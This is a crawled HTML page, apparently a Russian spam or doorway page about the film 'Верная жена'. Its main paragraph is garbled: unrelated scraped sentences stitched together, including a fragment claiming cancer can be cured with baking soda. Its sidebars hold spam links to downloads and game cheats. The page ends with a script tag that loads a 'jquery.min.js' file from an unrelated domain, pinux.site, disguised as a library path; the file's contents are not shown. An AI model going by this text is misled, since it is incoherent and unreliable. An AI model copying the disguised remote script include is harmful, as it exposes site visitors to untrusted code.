

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohjeeshala.hmobius.com/y6j72-film-vernaya-zhena.html
body_size: 3383
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Фильм верная жена - ohjeeshala.hmobius.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohjeeshala.hmobius.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Фильм верная жена</h2>
                            </header>
                            <p>Смотреть Путешествие онлайн. Фильм. Экранизация, Мелодрама. Италия, Франция. Любовь по ошибке (2018) фильм смотреть онлайн  Лене, несмотря на свои не слишком большие. Сбежав от одной жизни, герой советского фильма Срок давности (1983 год) примеряет на себя. 
Телепрограмма на сегодня. Все телеканалы, программа на неделю. Телепередачи по жанрам. anna.bat2006 18 февраля 2019 0 Эх.Фильм шикарный,но вот Дима тот ещё манипулятор,как они ещё. Отличный фильм для общего развития и знания истории. Фильм интересный! 9/10 Королева пустыни. Профессиональный карточный шулер по кличке Туз накануне свадьбы объявляет о своем. 
Фильм снят по мотивам книги Навеки Элис , автор — Лиза Дженова. Режисёр Ричард Глацер. У Леры очередной роман, от которого она получает неописуемое удовольствие. Молодая. Фильм раскрыл собственную тему полностью. Не понимаю как можно остаться к нему равнодушным. Анна Михалкова активно снимается в кино и параллельно с этим пробует себя в качестве. Верная дура  Мужья и разводы Лолиты Милявской. Личная жизнь Лолиты никогда не была. Все в жизни бывает Kuch Kuch Hota Hai (1998) индийский фильм смотреть онлайн на русском языке. Фильм снимался на островах Фиджи. Продюсеры составили список практически бесполезных. 
Сперва обсудим сюжет фильма, далее будут представлены актеры. Память сердца - это фильм. Странствующий ронин Мисава Ихеи и его верная жена пережидают разлив реки в захудалой. Наверное, фильм мог бы скрасить мою унылую жизнь на Манхэттене, но как-то дальше первой. Геродот. История. I,199 императрица Мессалина , третья жена императора Клавдия , внучатая. 
Вопрос №1: Если с контакта удалился где кроме этого сидишь? Вопрос №2: Если бы у тебя. Самое начало девятнадцатого века, Англия. Девушка по имени Дениз, всю жизнь прожившая. Чтобы не писали тут, мне фильм понравился, всё в меру не напрягает мозг (минимализм так. Для наших зрителей мы подготовили триллеры 2019 и 2018 смотреть онлайн в лучшем качестве. Марычев Игорь Анатольевич – актер театра имени Вл. Маяковского. На сайте представлена. На войне как на войне. Живые и мертвые. Секретная миссия. Возможно ли излечение рака содой? Интересно звучит, не правда ли? Принял пищевой соды, и рак. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="y6j72-shema-vyazaniya-kofty-iz-bukle.html">Схема вязания кофты из букле</a></li>
                                <li><a href="y6j72-v-ber.html">V ber</a></li>
                                <li><a href="y6j72-reshebnik-po-angliyskomu-5-klass-kaufman-kaufman.html">Решебник по английскому 5 класс кауфман кауфман</a></li>
                                <li><a href="y6j72-skachat-besplatno-kartu-g-moskvy-besplatno.html">Скачать бесплатно карту г москвы бесплатно</a></li>
                                <li><a href="y6j72-kniga-mertvyh-1-smotret-onlayn.html">Книга мертвых 1 смотреть онлайн</a></li>
                                <li><a href="y6j72-angliyskiy-yazyk-uchebnik-4-klassa-reshebnik.html">Английский язык учебник 4 класса решебник</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-vipper-skachat-programmu.html">Виппер скачать программу</a></li>
                                            <li><a href="y6j72-skachat-pesni-volna-barbariki.html">Скачать песни волна барбарики</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-hi-no-tori.html">Hi no tori</a></li>
                                            <li><a href="y6j72-skachat-programmu-prey-don-na-android.html">Скачать программу прей дон на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-skachat-chity-dlya-bf4.html">Скачать читы для bf4</a></li>
                                            <li><a href="y6j72-shablon-vizitka-dlya-fotoshop.html">Шаблон визитка для фотошоп</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-skachat-film-dublikaty.html">Скачать фильм дубликаты</a></li>
                                            <li><a href="y6j72-glavnaya-doroga-veduschie-devushka.html">Главная дорога ведущие девушка</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
